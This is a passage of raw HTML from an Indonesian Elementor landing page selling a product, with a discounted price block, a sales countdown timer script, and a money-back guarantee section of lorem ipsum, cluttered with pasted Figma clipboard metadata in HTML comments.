J/qSgkItik/Q/0ejzV3BBRhCPdm/BVediLSXgrCHX3txAmhTLtIqVGM33MCku24ccMTPgPJoUz4F7yBqMasWGaENK9vbHb97PRMX5jZL3G50ZRfNtw9ZMr4kwVTiFy7IGI9B8U9+Lyzw0T8styYQunZ642gftAWRy/MUCdu3DGnI/qsR15zHw4AWseyfHTJQ6sy0X4/UruvJczA92amN4WV5bD+p6CXkYVW7OcRqtYJrKjQZV4MEBhpTs/dXK8tbSUrZeYi3t5dWKj/l3fCudFtSetiVEq9s7Z2GbJV10ap1NBtXis5cN4Xmc8EtLrfjGuQyjbO2yDTw1PN4bo3/jSS2mzz2KLTpcJMMalInr+mDVBzOBXGrD+Vff483BD1Gt75NtSIOxj0z/1fEX5Zi9PQtHFThoP6gJV6/465THq2kR/PXSXhNtw6Pd9ZB3jTpjqXGTeU0G0Szdx1D3gTDFV8TTFtFjm0Ha0zhDFk0LoxtOClPBd0ut6reaWhmXtxPutOShAQ+sjdEBqF6Wj0K+Bc5lNLPMxG71TUtleUvQlRBI41uCET0moDHQUJtb+X3uPlR8/mdxZ2hBdhikVo83hKfElbAOJXXWqiL8xsjs7Q5dRczi0hLQYSsIS5qznYq5YSaOi9GDt9p0r7KdsJt6S3tDeeqkujCwqyFTVz+1qC+WSq0zxhrTvRPaeASNYVmUS3PEvdKG2qTwjbMGoxq+/JYhuTlv0ESEuv114EEXPQD+evpJ0mDCohxhqnAKl2UNRvtEtGmWeWyYpNa5gzQ/qKgwPYtDkdGoMeGnlSMapwdo0/49W4LNiRhNL5lwTROxvk91Wj3QjEaDCYtyhKnCKVyWNRihPYhmzgQrvPCaJc+/akHvdwWhPQT6A5BgbyQTdgH8Bw==(/figma)-->Rp 750.000</p>								</div>
				</div>
				<div class="elementor-element elementor-element-db4b5d6 elementor-widget elementor-widget-heading" data-id="db4b5d6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Rp 450.000</p>				</div>
				</div>
				<div class="elementor-element elementor-element-bc6f024 elementor-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="bc6f024" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
									<i class="fa fa-cart-arrow-down" aria-hidden="true"></i>
							</span>
									<span class="elementor-button-text">Beli Sekarang</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4f4b2c82 elementor-widget elementor-widget-image" data-id="4f4b2c82" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="374" height="21" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Section-027-Pricing-Img-Bank.png" class="attachment-full size-full wp-image-105" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1428919e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1428919e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63ab1e3" data-id="63ab1e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc84097 elementor-widget elementor-widget-countdown_simple" data-id="1fc84097" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="countdown_simple.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-simple elementor-countdown-floating-no">
			<div id="lp-countdown-fixed-1fc84097">
				<div class="countdown-intro">Penjualan Akan Segera ditutup dan akan hangus dalam:</div>				<span class="count-container"><span class="count-box"><span class="count-num">00</span> <span class="count-label">days</span></span> <span class="count-box"><span class="count-num">00</span> <span class="count-label">hours</span></span> <span class="count-box"><span class="count-num">00</span> <span class="count-label">minutes</span></span><span class="count-box"> <span class="count-num">00</span> <span class="count-label">seconds</span></span></span>
			</div>
		</div>
		<script type="text/javascript">
		!function(a){"use strict";a.extend=function(b,c){if(b=b||{},arguments.length>2)for(var d=1;d<arguments.length;d++)a.extend(b,arguments[d]);else for(var e in c)b[e]=c[e];return b};var b=function(b){this.conf=a.extend({dateStart:new Date,dateEnd:new Date((new Date).getTime()+864e5),selector:".timer",msgBefore:"Be ready!",msgAfter:"It's over, sorry folks!",msgPattern:"{days} days, {hours} hours, {minutes} minutes and {seconds} seconds left.",onStart:null,onEnd:null,leadingZeros:!1,initialize:!0},b),this.started=!1,this.selector=document.querySelectorAll(this.conf.selector),this.interval=1e3,this.patterns=[{pattern:"{years}",secs:31536e3},{pattern:"{months}",secs:2628e3},{pattern:"{weeks}",secs:604800},{pattern:"{days}",secs:86400},{pattern:"{hours}",secs:3600},{pattern:"{minutes}",secs:60},{pattern:"{seconds}",secs:1}],this.initialize!==!1&&this.initialize()};b.prototype.initialize=function(){return this.defineInterval(),this.isOver()?this.outOfInterval():void this.run()},b.prototype.seconds=function(a){return a.getTime()/1e3},b.prototype.isStarted=function(){return this.seconds(new Date)>=this.seconds(this.conf.dateStart)},b.prototype.isOver=function(){return this.seconds(new Date)>=this.seconds(this.conf.dateEnd)},b.prototype.run=function(){var b,c=this,d=Math.abs(this.seconds(this.conf.dateEnd)-this.seconds(new Date));this.isStarted()?this.display(d):this.outOfInterval(),b=a.setInterval(function(){d--,0>=d?(a.clearInterval(b),c.outOfInterval(),c.callback("end")):c.isStarted()&&(c.started||(c.callback("start"),c.started=!0),c.display(d))},this.interval)},b.prototype.display=function(a){for(var b=this.conf.msgPattern,c=0;c<this.patterns.length;c++){var d=this.patterns[c];if(-1!==this.conf.msgPattern.indexOf(d.pattern)){var e=Math.floor(a/d.secs),f=this.conf.leadingZeros&&9>=e?"0"+e:e;a-=e*d.secs,b=b.replace(d.pattern,f)}}for(var g=0;g<this.selector.length;g++)this.selector[g].innerHTML=b},b.prototype.defineInterval=function(){for(var a=this.patterns.length;a>0;a--){var b=this.patterns[a-1];if(-1!==this.conf.msgPattern.indexOf(b.pattern))return void(this.interval=1e3*b.secs)}},b.prototype.outOfInterval=function(){for(var a=new Date<this.conf.dateStart?this.conf.msgBefore:this.conf.msgAfter,b=0;b<this.selector.length;b++)this.selector[b].innerHTML!==a&&(this.selector[b].innerHTML=a)},b.prototype.callback=function(b){var c=b.capitalize();"function"==typeof this.conf["on"+c]&&this.conf["on"+c](),"undefined"!=typeof a.jQuery&&a.jQuery(this.conf.selector).trigger("countdown"+c)},String.prototype.capitalize=function(){return this.charAt(0).toUpperCase()+this.slice(1)},a.Countdown=b}(window); 
		new Countdown({
		selector: '#lp-countdown-fixed-1fc84097',
		dateEnd: new Date('12/15/2022 09:00 AM'),
		msgPattern: '<div class="countdown-intro">Penjualan Akan Segera ditutup dan akan hangus dalam:</div><span class="count-container"><span class="count-box"><span class="count-num">{days}</span> <span class="count-label">days</span></span> <span class="count-box"><span class="count-num">{hours}</span> <span class="count-label">hours</span></span> <span class="count-box"><span class="count-num">{minutes}</span> <span class="count-label">minutes</span></span><span class="count-box"> <span class="count-num">{seconds}</span> <span class="count-label">seconds</span></span></span>',
		msgAfter: "",
		leadingZeros: true,
		});
		</script>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b4184c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b4184c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-429729a7" data-id="429729a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70091519 elementor-widget elementor-widget-heading" data-id="70091519" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Garansi</p>				</div>
				</div>
				<div class="elementor-element elementor-element-184aacd2 elementor-widget elementor-widget-heading" data-id="184aacd2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">30-Day Money Back Guarantee</p>				</div>
				</div>
				<div class="elementor-element elementor-element-9a37ad7 elementor-widget elementor-widget-text-editor" data-id="9a37ad7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDmJv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xXrpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]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[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBXJlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18GxKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxSJR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit sum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-67024b81 elementor-widget elementor-widget-image" data-id="67024b81" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="183" height="184" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/money-back.png" class="attachment-large size-large wp-image-107" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-688874d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="688874d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6034aa9e elementor-invisible" data-id="6034aa9e" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
